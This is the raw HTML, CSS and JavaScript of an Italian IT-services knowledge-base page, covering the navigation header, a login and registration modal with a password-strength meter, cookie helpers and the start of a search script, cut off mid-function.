        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-1618866403" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-1618866403').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">100774</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
